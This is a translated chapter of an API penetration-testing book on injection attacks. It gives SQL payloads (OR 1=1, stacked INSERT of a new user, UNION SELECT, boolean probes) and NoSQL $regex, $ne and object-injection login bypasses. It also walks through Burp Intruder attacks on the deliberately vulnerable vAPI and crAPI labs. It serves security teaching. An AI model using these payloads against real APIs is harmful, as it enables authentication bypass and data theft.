

API 渗透测试指南(二)
原文:
annas-archive.org/md5/17aaacc96a6787faa93f98ca311ef149译者:飞龙
第五章:注入攻击和验证测试
我们即将开始书中的新部分。到目前为止,你已经了解了 API 安全的介绍,如何收集更多目标数据——通过重要的侦察与信息收集章节——并学习了测试大多数现代 API 所实施的认证与授权机制的方法。现在,是时候深入探讨攻击领域了。本部分从注入攻击和验证(或缺乏验证)测试开始。
这类攻击并不新鲜,但它们在全球媒体头条中出现的频率令人印象深刻,几乎影响到各类公司。希望你已经知道,这些攻击不限于结构化查询语言(SQL),但如果你还不清楚,也没关系,因为你将在本书中学到这些内容。
在本章中,我们首先介绍什么是注入攻击,以及缺乏对其关注可能导致哪些漏洞。接下来,我们会进行一些实际操作,涉及 SQL 相关和 NoSQL 相关的攻击,最后我们将讨论用户输入及其验证和清理的重要性。
在本章中,我们将涵盖以下主要内容:
-
理解注入漏洞
-
测试 SQL 注入
-
测试 NoSQL 注入
-
验证和清理用户输入
技术要求
我们将使用与第三章相同的环境。总结来说,你将需要一个类型 2 的虚拟化管理程序,如 VirtualBox,以及我们之前使用的相同工具——尤其是完全荒谬的 API(crAPI)项目。
理解注入漏洞
注入攻击相对容易理解,有时也很容易执行。它们仅仅是将意外的数据(通常是精心构造的命令或关键字)插入到本应只包含特定数据(如用户名和/或相应密码)的输入中。通过利用不同的格式,如另一种编码方式,或通过在输入中添加命令,错误实现的 API 后端可能会不小心执行这些命令,或尝试解释异常的编码,这可能导致系统故障以及可能的数据泄露。
可能最著名的这种攻击变种影响的是 SQL 数据库,它们通常被称为SQLi(“i”代表注入)攻击。这是因为许多公开可用的应用程序和 API 接口与后端基础设施上的关系型数据库进行交互。另一方面,某些其他应用程序则使用非结构化数据,这使它们成为 NoSQL 数据库的候选者。即便如此,后者同样也容易受到此类威胁。
您可以通过构建发送到 API 端点的请求,或通过填写表单中的字段来注入代码或虚假数据。例如,表单可能要求您提供关于最近购买的某个产品或服务的评论。假设您在表单中写了一个满意的评论,但在评论中添加了类似“DROP DATABASE products;”的内容。当 API 端点代码读取该评论时,它不会把评论作为响应返回,而是会执行它,删除整个products数据库。
除了 SQL 和 NoSQL 注入攻击外,还有其他类型的注入攻击,例如:
-
轻量级目录访问协议(LDAP)注入:此攻击针对用于身份验证和授权的 LDAP 服务器。如果 API 端点与 LDAP 交互以进行用户登录,攻击者可能会将恶意代码注入用户名或密码字段。这些代码可能利用 API 在构建 LDAP 查询时的漏洞,从而可能让攻击者绕过身份验证、窃取目录服务器中的用户凭据,或干扰目录服务,影响用户对各种系统的访问。防止 LDAP 注入攻击需要确保对用户提供的凭据进行适当的输入验证,并在构建 LDAP 查询之前对特殊字符进行转义。
-
GraphQL 注入:随着 GraphQL API 的日益流行,攻击者正在设计利用这些 API 处理用户输入时的漏洞。恶意查询可以利用查询验证中的弱点,获取未经授权的数据、操控 API 返回的数据,甚至通过构造复杂且资源消耗大的查询来触发拒绝服务(DoS)攻击。防止 GraphQL 注入需要对所有用户提供的数据在 GraphQL 查询中实施强有力的输入验证技术,并强制执行查询复杂度限制,以防止资源耗尽攻击。
在过去的几年里,已有多篇报道涉及注入攻击及其对公司和客户的危害。2017 年,历史上最大的泄露事件之一——Equifax 数据泄露,正是由于 Apache Struts 应用程序中的一个漏洞所导致。Struts 是一个用于多个互联网应用程序的 Web 应用框架。这个漏洞让攻击者能够执行 SQL 注入攻击,并窃取超过 1.47 亿人的个人信息。在图 5.1中,您可以看到一些关于注入攻击的新闻摘要:
图 5.1 – 关于注入攻击的新闻
注入攻击也可能发生在图形用户界面(GUI)场景中。2018 年,发现了影响 Apache Struts 的另一个漏洞。该漏洞允许攻击者通过 Struts REST API 执行远程代码注入攻击。此漏洞在 CVE-2018-11776 中记录,影响了全球数百万个 Web 应用程序,并强调了保护 API 端点免受注入攻击的重要性。
XML 外部实体(XXE)注入是另一种注入攻击方式,针对解析 XML 输入的 API。在 2019 年,Atlassian(背后有一些广泛使用的应用程序,如 Jira 套件、Confluence 和 Bitbucket)遭遇了一个漏洞,影响了其 Jira Service Management Data Center 和 Jira Service Management Server 解决方案。该漏洞在 CVE-2019-13990 中进行了详细描述,允许经过身份验证的用户通过职位描述发起 XXE 攻击。该漏洞代码位于一个特定的第三方组件:Terracotta Quartz Scheduler。
NoSQL 注入通过精心设计的查询,针对 NoSQL 数据库,旨在利用查询解析和执行中的一些已知或未知漏洞。在 2020 年,一位安全研究人员在一个流行的移动后端即服务(MBaaS)平台 Firebase 中发现了 NoSQL 注入漏洞。在一次 Android 分析中,作为漏洞赏金计划的一部分,他们发现攻击者可以绕过身份验证并访问存储在 Firebase 数据库中的敏感用户数据。
除了传统的注入攻击外,API 端点中的命令注入(及其对应的操作系统命令注入)漏洞也可能导致严重的安全漏洞,甚至连网络安全公司也难以避免这种侵入方式。Fortinet 因其 FortiSIEM(安全信息和事件管理,或 SIEM)平台中的漏洞而受到攻击,该漏洞允许攻击者在 API 请求中注入命令。同年,Palo Alto 也遭遇了类似问题。其防火墙中的一个漏洞被发现存在 API 命令注入漏洞,允许经过身份验证的 API 用户在设备操作系统 PAN-OS 上注入命令。
API 注入攻击突显了在 API 端点中实施强健输入验证和清理机制的重要性。通过验证和清理用户输入,开发人员可以防止注入攻击并降低数据泄露和未经授权访问的风险。此外,组织应定期进行安全评估和渗透测试,以识别并修复 API 基础设施中的漏洞。
练习时间!让我们看看注入攻击在实际中的运作方式。
SQL 注入测试
好的,现在你已经了解了主要的注入攻击类型,让我们来探讨一种可能是最古老但如今仍最常见的攻击方式:SQL 数据库上的注入攻击。这种攻击可以从简单的 OR 子句开始,作为用户输入的一部分,到联合攻击和隐藏联合攻击的复杂性和精密度,其中多个 SQL 语句可以结合形成 爆炸性 负载。然而,第一步并不是直接攻击 API 端点背后的数据库,而是进行指纹识别。这可以大大减少选择技术时的工作量。通过尝试一些随机输入,你可以迫使一个没有准备好的 API 返回有用的数据库错误消息。一些数据库引擎在这些错误消息中会暴露自身信息。
以下代码段显示了来自 Microsoft SQL Server 的典型错误消息:
Connection failed:
SQLState: '08001'
SQL Server Error: 21
[Microsoft][SQL Server Native Client 11.0]Client unable to establish connection
同样,以下代码段包含来自 MariaDB 或其“亲戚”MySQL 的错误消息:
java.sql.SQLSyntaxErrorException: You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near 'form category' at line 1
这是来自 Oracle 数据库服务器的错误消息。这个产品抛出的代码以 ORA 开头:
ORA-04021: timeout occurred while waiting to lock object SYS.<package like UTL_FILE
最后,这是 PostgreSQL 出现问题时显示的消息示例:
Warning: pg_query(): Query failed: ERROR: syntax error at or near "20131418" LINE 1: 20131418 ^ in /var/www/html/view_project.php on line 13
Warning: pg_num_rows() expects parameter 1 to be resource, boolean given in /var/www/html/view_project.php on line 14
接下来,我们将介绍最常见的 SQL 注入攻击类型。
经典 SQL 注入
几乎所有尝试将命令插入 SQL 指令的操作都会使用 SELECT 指令。这是因为其中一个主要目标是从数据库中提取数据。你可能想要获取完整的用户列表及其密码(无论是否加密),或有关其内部结构的详细信息,如表的数量、数据库架构、包含其值和配送地址的订单列表等。
想象一个在线商店,你可以在其中搜索商品。这个搜索功能可能存在安全弱点。当你输入搜索词时,系统会构建一条特殊消息(如编码指令)来请求数据库查找匹配的商品。构建消息的这种方式可能容易受到操控。让我们仔细看看这样一条消息的例子:
SELECT * FROM products WHERE name = '$user_input';
$user_input 变量代表用户在此 web 应用程序的前端组件中表单字段中输入的内容。它也可以是通过 POST 或 PUT 请求发送到 API 端点的数据。如果没有进行必要的验证或清理,注入攻击很容易发生。用户可能会发送以下内容,而不是提供某些搜索文本:
' OR 1=1 --
这将使最终的查询变为以下内容:
SELECT * FROM products WHERE name = '' OR 1=1 -- ';
使用逻辑 OR 运算符,其第二个操作数总是求值为 true,无论查询的第一部分(用户验证)是什么,都没有关系。– 部分被理解为注释,这意味着 SQL 引擎会忽略它之后的所有内容。一些数据库引擎使用 /* 作为注释的起始标记。从逻辑角度看,它大致相当于这样:
If name = '' OR 1=1 then
SELECT * FROM products;
EndIf
通过这个简单的笑话,你可以获取整个products数据库。如果 API 端点或应用程序利用相同的输入执行其他任务,比如更新另一个数据库或删除项目,损害可能会更加严重。
嵌套 SQL 注入
攻击者可以使用比经典 SQL 注入攻击更先进的技术,称为堆叠(或链式)SQL 注入。这就像在餐厅一次性给出多个订单一样。通过堆叠攻击,攻击者欺骗 API 端点同时执行多个数据库指令,这让他们能够实现更复杂的目标,如篡改数据或在系统内获得更多权限。这些攻击尤其危险,因为它们允许你对数据库执行强有力的操作,并可能成为端点内更强大的用户。
让我们利用上一节中的相同命令。假设目标 API 端点向后台数据库发送以下查询:
SELECT * FROM products WHERE name = '$user_input';
现在,让我们稍微加点料,把它作为 $``user_input 变量:
'; INSERT INTO users (username, password) VALUES ('a', 'b') --
这将使最终的查询变成如下:
SELECT * FROM products WHERE name = ''; INSERT INTO users (username, password) VALUES ('a', 'b') --';
接收到此类查询的 SQL 引擎将把分号符号解释为命令的结束,并执行随后的命令,该命令会将一个新的用户名和密码插入到 users 表中。如果成功的话,你现在就有了一对凭据,可以访问 API 端点,并深入进行渗透测试活动……
联合 SQL 注入
联合 SQL 注入攻击是一种复杂的利用技术,它操控 SQL 查询的结构,以从数据库中提取额外的信息。这种类型的攻击利用 SQL UNION 操作符,将两个或多个 SELECT 查询的结果合并成一个单一的结果集,从而使你能够从通常没有权限访问的数据库表中检索数据。联合 SQL 注入攻击尤其危险,因为它们可能导致未经授权的数据访问、数据泄露,甚至如果没有正确缓解,可能会完全破坏数据库。
假设你的目标 API 端点接受 GET 请求。例如,要请求某个产品的详细信息,请求可能是这样的:
GET /api/show_product?prod_id=$id
在这里,$id 可能是某个数字或字母数字值。在后台,端点会构造一个相应的 SELECT 语句并将其传递给数据库,像你在前面部分看到的那样。现在,让我们将 $id 的内容替换为一个特别设计的序列:
50 UNION ALL SELECT * FROM ORDERS;
这将导致以下 GET 请求:
GET /api/show_product?prod_id=50 UNION ALL SELECT * FROM ORDERS;
如果没有适当的验证,端点将被欺骗构建出预期的 SELECT 语句,其中 $prod_id 等于 50,但同时发送一个第二个未预测到的 SELECT 语句,检索 orders 表中的所有项。这是因为端点只是选择了 $prod_id 的值,并将其传递给 SELECT 命令,而没有验证它是否符合预期格式。ALL 关键字在这里起到了重要作用。有些应用在从数据库中选择项时可能会使用 DISTINCT 关键字。首先,这是为了避免端点与数据库之间的过多网络通信;其次,是为了避免检索重复的项目。当 ALL 位于前面时,SELECT 语句将检索所有项目,而不管是否有 DISTINCT。
隐藏联合 SQL 注入
联合 SQL 注入漏洞对 API 安全构成了重大风险。然而,当攻击者将恶意意图隐藏在看似无害的用户输入中时,威胁就变得更加隐蔽。这就是隐藏联合 SQL 注入成为一个重要关注点的原因。隐藏联合 SQL 注入延伸了传统联合攻击的原理。你可以利用 API 端点的弱点,但提升欺骗的层级。通过精心设计恶意有效载荷,将最终意图伪装成合法的用户输入,你可以使得检测和缓解工作变得更加复杂。
恶意代码嵌入在用户输入中时看似无害,使得在粗略检查时难以发现。事实上,一个配置不当的Web 应用防火墙(WAF)可能会忽略这种攻击。此外,提取的机密数据通常会悄悄嵌入 API 响应中,可能与真实信息混合在一起。这种欺骗性策略使得检测可疑活动变得更加困难,必须仔细检查 API 查询和响应。
假设我们的目标 API 端点接受 POST 请求并响应从后台数据库检索到的产品数据。一个可能的场景是将以下结构作为参数传递给端点:
{
'category': 'clothing',
'max_num_items': '10'
}
这将成为一个合法的 SQL SELECT 语句,最多返回 10 件服装产品。通过隐藏联合攻击,我们可以将这个结构改为类似如下的形式:
{
'category': "clothing (SELECT 'admin', version() FROM information_schema.tables LIMIT 1);--",
'max_num_items': '10'
}
观察到第一个变化是将 category 的值中的单引号替换为双引号。这是为了允许后续使用单引号。攻击代码随后嵌入括号中。通过发送这个 SELECT 语句,我们请求从一个名为 information_schema.tables 的特殊表中获取关于管理员用户和数据库引擎版本的信息。再一次,-- 部分和之前的例子一样起到了注释作用。version() 函数返回关于数据库引擎的详细信息,而 LIMIT 关键字将回答限制为一行,以避免响应被某些速率限制/节流机制拦截。
布尔型 SQL 注入
当你在利用 SQL 数据库支持 API 端点时,如果返回的错误信息过于通用,这个技巧非常有用。例如,当请求某个不存在的产品或用户时,端点仅返回 404 错误代码,而没有更多信息。通过发送一些简单的查询,返回值仅可能是 true 或 false,你可以检查数据库是否容易受到 SQL 注入攻击,然后对其进行更有针对性的攻击。考虑以下接受 GET 请求的端点:
GET /api/products?id=100
通过稍微修改为以下内容,你可以检查将会得到什么样的答案:
GET /api/products?id=100 AND 1=2;
这显然永远不会成功。这里的重点不是在第一次尝试时就获得数据。我们的目的是识别支持 API 端点的数据库如何响应。现在,你将语句的第二部分更改为一个有效的值:
GET /api/products?id=100 AND 1=1;
我之前没有说这个,因为它太显而易见了,但你需要捕获由端点发送的所有输出作为你请求的响应。每一部分数据都很重要,因为一个小片段的数据可能构成理解目标的关键部分。如果前一个查询(1=1)的答案与另一个查询(1=2)不同,你将得出数据库容易受到 SQL 注入攻击的结论。换句话说,端点在将输入发送到数据库之前没有正确清理。某些管理员只是配置他们的端点或 Web 应用程序提供通用的错误信息,认为通过这种方式模糊化错误信息,可以保护他们的环境。大错特错……
你可以通过利用一些多个数据库引擎常见的函数来增强这一技术。以下函数是你的朋友:
-
ASCII(character):返回提供的字符对应的整数值(ASCII 码)。 -
LENGTH(string):返回提供的字符串的字节长度。 -
SUBSTRING(string, initial character, number of characters):返回从提供的字符串中截取的部分字符串,从初始字符位置开始,总长度为指定字符数。考虑 0 为初始字符的位置。
让你的想象力飞扬。我们之前发送的查询可以通过一些发现尝试进一步增强。假设你想获取所有长度小于或等于 10 的用户名。你可以构造类似这样的查询:
GET /api/products?id=100 OR UNION SELECT username FROM users WHERE LENGTH(username) <= 10;
你可以通过混合和匹配这些功能来自动化操作,例如尝试猜测管理员的用户名。你意识到这种技术的潜力了吗?通过结合耐心、想象力和易受攻击的 API 端点,你可以提取大量数据。在接下来的章节中,我们将在 crAPI 上利用 SQL 注入。
在一个易受攻击的 API 上利用 SQL 注入
在这个练习中,我们将使用一个轻量且高效的 Python 应用程序,其中嵌入了一些漏洞,包括 SQL 注入:python vAPI.py -p <port>。只需选择一个不被其他工具占用的端口,例如 Burp Suite、开放全球应用安全项目 Zed 攻击代理(OWASP ZAP)或 WebGoat。
让我们也使用其他工具,Burp Suite 和 Postman,来帮助我们完成这个任务。启动 Burp Suite 并使用默认设置创建一个新项目。同时启动 Postman。你需要配置操作系统以使用 Burp 作为代理,或者配置 Postman 本身来做这件事。我建议选择第二种方法,以避免破坏系统中其他正在进行的测试。在 Postman 中,点击 文件 | 设置 并选择 代理。然后,确保禁用 使用系统代理,并启用 使用自定义代理配置。选择至少 HTTP 代理类型,并提供 Burp 监听请求的主机名和端口。
vAPI 有使用 OpenAPI 格式编写的文档。它位于 openapi/vAPI.yaml 路径下。由于这是一个小型应用程序,直接打开并阅读此文档是可以的。另一方面,如果你更喜欢将其作为 HTML 文件阅读,有一个非常方便的 Python 代码可以为你转换它。这个工具可以在这里找到:gist.github.com/oseiskar/dbd51a3727fc96dcf5ed189fca491fb3。你会验证到,有几个端点同时接受 GET 和 POST 请求。在分析可用端点后,似乎我们从 /tokens 端点开始,通过提供有效的凭证对,你可以收到一个有效的令牌。使用某个空闲端口启动应用程序,例如 8000:
$ python vAPI.py -p 8000
* Serving Flask app 'vAPI'
* Debug mode: on
由于我们不知道用户名和密码是什么,让我们通过使用 Postman 精心构造请求,利用创意组合这些信息:
图 5.2 – 发送 POST 请求到 vAPI 的 /tokens 端点
我们显然收到了一个错误信息。现在,进入 Burp Suite 查看 HTTP 连接历史记录。找到对 /tokens 的请求,右键点击它(仍然在 § 上)。这将用于指示工具哪些部分的后续请求将在攻击过程中发生变化:
{
"username":"§pentest§",
"password":"§MyPassword§"
}
将攻击类型设置为狙击手。现在,移动到有效载荷子章节。将有效载荷类型设置为简单列表,然后点击标记为有效载荷设置 [简单列表]的块中的加载…按钮。你可以一次加载多个文件。如果你有多个列表,可以这样做。取消选择最后一个复选框,文本为URL 编码这些字符。这样可以避免在提交有效载荷到目标时进行不必要的编码。最后,点击开始攻击。在现实中,如果你的目标受到速率限制或反 DoS 控制的保护,可能会收到一些阻塞。
注意
如果你使用的是 Burp Suite 的社区版,这可能需要一些时间,因为 Intruder 功能已减少,攻击会在本地时间受到限制。你可能会发现每个有效载荷之间大约有 5 秒钟的间隔。
希望有些耐心和运气,你会成功的。实际上,在一些时间后,我们成功找到了一个有效的用户名。在分析 Intruder 输出时,寻找带有 200 代码的结果。我们在实际例子中得到了很多这样的代码。在图 5.3中,你可以看到我们针对 crAPI 进行 SQL 注入攻击的成功。我们发现了有效的用户 ID 和用户名:
图 5.3 – vAPI 易受 SQL 注入攻击,并暴露了有效的凭证对
响应中提供了一个令牌。你可以利用它,例如,通过 /user 端点更改用户的密码。让我们使用这个相同的端点来获取用户密码,使用我们在攻击中提取的令牌:
图 5.4 – 获取用户密码,在获取有效令牌后
你可以进一步探索这个应用,可能通过进一步的注入攻击获取更多的数据。在接下来的章节中,我们将学习一些 NoSQL 注入。
测试 NoSQL 注入
我们已经涵盖了 SQL 注入攻击的合理范围,但事实上,互联网上有大量需要处理非结构化数据(如文档、电子邮件、社交媒体帖子、图像以及音频和视频文件)的应用程序(和 API 端点)。对于这些使用案例,关系数据库并不是最佳选择,因为这些数据库中的所有元素并非都有直接关系,这将使得其管理变得不公平。Carlo Strozzi 在 1998 年提出了 NoSQL 数据库的概念,并提出了 Strozzi NoSQL 开源软件(OSS)的建议。从那时起,我们见证了许多出色的产品发布,如 MongoDB、Apache Cassandra 和 Neo4j,仅举几例。
由于这些数据库,顾名思义,并不是 SQL 数据库,它们不会使用 SQL 来进行查询或响应查询。因此,我们的 SQL 注入技术在这里不起作用。我们需要用另一种方式进行处理。在这种情况下,基本上有三种攻击方式可以利用以达到成功:语法注入、对象注入和操作符注入。让我们分别讨论每一种。
语法注入
语法注入是 NoSQL 注入中最常见的攻击方式。在这种攻击类型中,渗透测试者将有害代码嵌入到用户输入中,API 随后将其整合到 NoSQL 查询中。这个注入的代码可能会破坏查询的语法,绕过过滤器,甚至触发数据库中未授权命令的执行。
NoSQL 语法注入攻击的核心概念围绕着操控用户输入展开。渗透测试者编写恶意代码,并将其注入到作为参数的用户输入中,然后这些参数被脆弱的 API 纳入 NoSQL 查询中。NoSQL 语法注入攻击常发生在处理用户身份验证的 API 端点中。例如,某个 API 可能有一个登录端点,用户提交凭证以进行身份验证。如果 API 使用 NoSQL 数据库存储用户数据,并且没有正确地对用户输入进行清洗,攻击者就可以将恶意代码注入到登录凭证中,从而绕过身份验证检查或获取未授权的用户账户访问权限。
在 NoSQL 语法注入攻击中,作为渗透测试者,你可以利用各种技术来避开检测并达成目标。例如,你可能会使用通配符字符、正则表达式或其他语法操控技术来编写负载,扰乱查询的结构或绕过输入验证机制。通过精心构建负载,你可以利用 API 端点的漏洞,破坏数据库的完整性和机密性。
它是如何工作的呢?假设一个 API 端点使用 NoSQL 数据库进行用户身份验证。该端点接受 GET 请求,格式如下:
GET /api/login?username=$username&password=$password
在内部,API 端点将请求转换为类似以下的 NoSQL 查询:
db.users.find({ username: '$username', password: '$password' })
请注意,提供的输入(包括用户名和密码字段)没有经过任何验证或过滤。我们有了进行 NoSQL 语法注入攻击的机会!我们可以稍微修改此请求,例如如下所示:
GET /api/login?username[$regex]=.*&password[$regex]=.*
我们刚刚修改了查询,使用了一个正则表达式,表示任何用户名和任何密码( . 匹配任意字符,* 匹配前一个字符出现 0 次或多次)。我们刚刚绕过了端点的身份验证控制…
对象注入
NoSQL 对象注入攻击对与这些类型的数据库交互的 API 构成了独特的威胁。与传统的 NoSQL 攻击直接攻击原始查询不同,对象注入攻击利用了 API 在处理用户提供的数据时的弱点。
假设一个 API 使用一种秘密语言(序列化)将用户数据转换为 NoSQL 数据库能够理解的格式。作为渗透测试者,你可以利用这个转换过程中的漏洞。你可以构造恶意数据,当这些数据被 API翻译(反序列化)时,操纵内部的对象结构。这可能导致意外后果,甚至可能允许你运行未授权的代码或访问你不该接触的敏感数据。
一种常见的场景是,API 在将用户提供的数据(如 JSON)存储到 NoSQL 数据库之前会先进行序列化。如果 API 在翻译之前没有仔细检查数据,渗透测试者就可以悄悄插入恶意对象,利用反序列化过程中的弱点。可以把它想象成诱骗翻译人员说出完全不同于你原本想说的内容。这使得你能够在系统中获得不正当的优势。
作为示例,我们可以考虑一个允许用户根据价格和类别筛选产品的 API 端点。以下 JavaScript 代码展示了该端点可能构建的查询,发送到数据库:
const filterObject = {
price: {
$gt: req.query.minPrice
},
category: req.query.category
};
db.products.find(filterObject);
filterObject常量直接接收请求者提供的数据(minPrice和category)。然后,它被用于db.products.find查询。继续我们的示例,一个有效的GET请求,选择最低价格为 100 且属于furniture类别的产品将是以下内容:
GET /products?minPrice=100&category=furniture
无论是GET请求还是POST请求,都没关系。几乎可以使用相同的方法来处理任何请求方式。我们如何将其转化为对象注入攻击呢?很简单。我们将一个最初未被预料到的对象作为查询的一部分插入。这样,端点将在检查原始产品的类别之外,授予我们管理员访问权限。请看以下示例:
GET /products?minPrice=100&category={"$and": [{category: "furniture"}, {"isAdmin": true}]}
如果端点没有正确配置以清理这些输入,可能会授予数据库的管理员访问权限,然后攻击的其他阶段就会发生。isAdmin对象本不应作为合法查询的一部分,但因为我之前知道这个数据库会接受它作为一个可能的参数(当然,这是在我进行枚举/指纹识别工作之后得出的结论),所以我有些可以放心假设它会生效。NoSQL 对象注入攻击的成功在很大程度上取决于 API 如何处理用户提供的对象并将其纳入操作中。然而,改变对象结构以实现未授权访问或篡改数据的基本概念,在不同的 NoSQL 数据库平台中都是成立的。
操作符注入
在这一阶段,你可能已经推测到我们在谈论在此类攻击中插入 NoSQL 操作符。是的——我这次确实像个显而易见的“显而易见队长”,但请将此视为在这次长篇阅读后给你带来的一点轻松。幸运的是,你已经可以访问到一个小而实用的表格,其中列出了可以在这里利用的一些操作符。
NoSQL 数据库提供了强大且灵活的组合,但它们也带来了新的安全挑战。NoSQL 操作符注入攻击潜伏在阴影中,等待利用与这些数据库交互的 API。这些攻击瞄准了基于用户输入“动态生成”查询的 API 中的漏洞。狡猾的攻击者可以注入特制数据来操控数据库如何解释查询。此攻击与语法注入有些相似;然而,攻击者并不是打破查询的最初预测语法,而是扭曲它。
想象一个允许用户根据各种筛选条件(例如价格或类别)搜索产品的 API,正如我们之前所见。该 API 可能会构建一个 NoSQL 查询,动态地将用户提供的值纳入其中。问题在于:如果 API 没有仔细检查这些用户输入,你就可以悄悄地插入恶意操作符。这些操作符通常用于合法的筛选,但可以被扭曲,从而完全改变查询的逻辑。想象一下,有人操控图书馆网站上的搜索框来返回意想不到的结果。听起来像吗?
让我们继续使用之前的网站示例,该网站提供的产品按类别组织。一个展示所有属于tools类别的产品的端点可能像下面这样:
GET /api/products?category=tools
这就转化为以下 NoSQL 查询:
db.products.find({ category: '$category' })
简单却强大。现在,假设我用于与此端点交互的用户没有权限查看属于其他类别的产品,但该端点并未完全应用此控制。那么,我该如何绕过它呢?看看这个:
GET /api/products?category[$ne]=tools
$ne 部分对应一个 NoSQL 操作符,表示“不等于”。因此,我们要求 API 端点显示所有类别不为 tools 的产品。棒极了,是吧?!为了方便你,我提供了一份 MongoDB 操作符的列表。请注意,并非所有 NoSQL 数据库都遵循相同的规则,因此你可以尝试识别后端数据库,或结合不同数据库引擎的操作符:
| 操作符 | 含义 |
|---|---|
$``eq | 匹配等于指定值的值 |
$``ne | 匹配所有不等于指定值的值 |
$``gt | 匹配大于指定值的值 |
$``gte | 匹配大于或等于指定值的值 |
$``in | 匹配数组中指定的任意值 |
$``lt | 匹配小于指定值的值 |
$``lte | 匹配小于或等于指定值的值 |
$``nin | 匹配数组中指定的值之外的任何值 |
表 5.1 – MongoDB 比较操作符(来源:MongoDB 官方文档)
现在,让我们通过一个练习来看一下实际操作。
在 crAPI 上利用 NoSQL 注入
现在是时候回到我们的老朋友 crAPI 了。我们都知道它暴露了大量的端点,因此让我们验证一下是否有一个可以用来进行练习的端点。启动你的 crAPI 实例。我们还将使用另一个朋友——Burp Suite 来帮助我们完成这项任务。启动 Burp Suite,并使用默认设置开始一个新项目。你需要在实验室中使用 Burp 的浏览器,因为所有服务都是在本地监听的(localhost)。访问 crAPI。如果你还没有账户,按照简单的流程创建一个。登录后,进入 商店 区域,如 图 5.5 所示:
图 5.5 – crAPI 的商店区域
观察我们的初始余额:$100。我们的目标是以低于实际成本的价格购买商品或增加我们的余额。如果我们有优惠券,我们可以通过相应的按钮添加其代码。问题是,我们还没有任何代码——但很快就会有... 点击 添加优惠券 按钮并输入任意内容。你会收到一个错误消息:
图 5.6 – 无效的优惠券代码
crAPI 的这一部分使用了 NoSQL 数据库(更准确地说是 MongoDB)来存储优惠券。现在,转到 Burp Suite 查看 HTTP 连接历史。最后一项将显示 crAPI 用来验证该代码的端点。你会发现它是 /community/api/v2/coupon/validate-coupon。我们还确认该端点返回了一个 500 错误代码,并且是一个空的 JSON 结构。现在,让我们使用 Burp 的另一个资源来帮助我们发现 crAPI 的优惠券。图 5.7 显示了一个示例,展示了发送请求到优惠券验证端点的操作:
图 5.7 – crAPI 的优惠券验证端点
我们将做一些类似于在 SQL 注入部分中使用 vAPI Python 应用程序的操作。右键点击这个优惠券验证请求(仍然在 HTTP 历史 标签页中),选择 发送到 Intruder,然后进入该工具的这个部分。你将看到的第一个子部分是 Positions。观察请求结构,它是一个简单的 JSON 结构,包含一个键值对:
{
"coupon_code": "blabla"
}
我们希望对“blabla”部分进行模糊测试,加入大量从有效负载列表中拉取的垃圾数据。选择整个“blabla”文本,包括双引号,然后点击§。将攻击类型设置为Sniper。接下来,移动到有效负载子部分。将有效负载类型设置为简单,然后点击加载…按钮,进入标记为有效负载设置[简单列表]的块。你可以一次加载多个文件。如果有多个文件,执行此操作。取消选择最后一个选框,标记为URL 编码这些字符。这将避免在提交有效负载时进行不必要的编码。最后,点击开始攻击。记住——Burp Community 可能会花更多时间,因为 Intruder 功能有意在发送有效负载之间加入了一些延迟。
再次切换到200 代码,如下面截图所示,它会向你显示一个优惠券代码。TRAC075代码代表 75 美元:
图 5.8 – crAPI 在 NoSQL 注入攻击后泄露优惠券代码
选择这个优惠券并将其添加到网站的相应区域。它会被接受,你的余额将增加,如图 5.9所示。幸运,幸运!
图 5.9 – 添加有效的优惠券代码
你可以看到余额增加了 75 美元,如图 5.10所示。富有了!
图 5.10 – 添加优惠券代码后的余额增加
恭喜!你再也不用为 crAPI 商店中的任何单一产品支付更多费用了。抱歉——只是另一个糟糕的破冰段子。我在进一步阅读部分提供的参考资料中,列出了我为这次攻击使用的有效负载清单。别忘了检查它们,因为其中有大量可以用于渗透测试的资料。接下来,我们将学习用户输入验证和清理。
验证和清理用户输入
在这个阶段,我相信你已经深刻意识到,注入攻击的核心成功之处在于对用户提供给 API 端点或 Web 应用程序的数据没有进行充分(或根本没有)清理。构建安全的 API 时,验证和清理用户输入至关重要,它可以有效抵御攻击。作为渗透测试人员,理解这些技术对于识别漏洞至关重要。
当用户注册时,输入验证充当着一个警觉的守门员,确保他们提供的信息符合特定的准则并且适合处理。它仔细检查用户名、电子邮件地址和密码等关键信息字段的格式、长度和内容。像 OWASP 企业安全 API (ESAPI) 这样的开源工具提供了可靠的验证工具,适用于不同类型的用户输入。试想使用 ESAPI 的验证功能来确保用户名仅由字母和数字组成,并符合预定的长度限制。类似地,你可以验证电子邮件地址是否符合合法格式,并确保密码满足复杂性要求,比如最小长度和包含特殊字符。通过这种强有力的方法,可以有效防止潜在有害或无意义的数据。
至少有五个点是每个 API 开发者都应关注的。作为渗透测试人员,你显然应该检查它们是否存在任何遗漏:
-
@和.),以及避免使用可能干扰系统的特殊字符的用户名。然而,这些防护措施有时可能存在缺陷。像 OWASP ZAP 和 Burp Suite 这样的工具使渗透测试人员能够成为隐形中介,拦截并剖析用户与 API 之间的通信(HTTP 请求)。 -
清理查询参数以处理搜索查询:允许用户通过名称或类别查找产品的 API 需要特别注意清理查询参数。这一步骤至关重要,涉及删除或转换可能被用来操控数据库查询的特殊字符。像 SQLMap 和 NoSQLMap 这样的工具充当数字探针,揭示这些查询中的漏洞。通过使用这些工具可以测试是否存在 SQL 和 NoSQL 注入攻击的漏洞。通过实施强有力的输入清理措施,这类攻击将失效,从而保护底层数据库的完整性。
-
验证文件上传:想象一个允许用户上传文件的 API,也许是图片或重要文档。然而,在这个看似无害的功能背后,潜藏着恶意活动的潜力。为了增强这个 API 的安全性,强有力的输入验证至关重要。它应该充当一个警觉的检查员,审查文件类型,确保只允许特定格式(如图片)。此外,必须强制文件大小限制,以防止通过大文件上传发起的 DoS 攻击。还应采用恶意软件检测机制,识别并拒绝任何可能试图渗透系统的恶意文件。
此外,文件名本身也需要进行净化。这个关键步骤可以防止“目录遍历攻击”——一种渗透测试者利用文件命名规则中的漏洞,访问系统未授权部分的技术。像 OWASP ZAP 和 Nikto 这样的工具是安全专业人员的宝贵盟友,帮助他们模拟攻击并识别文件上传功能中的漏洞,特别是由于输入验证不充分所带来的问题。
-
validator.js(适用于 JavaScript)或 Django 内置的表单验证(适用于 Python)为实施强健的数字输入验证提供了宝贵的帮助。这些工具使开发者能够为可接受的数字范围设定明确的指导原则,防止越界(OOB)错误,并保持 API 中的数据完整性。 -
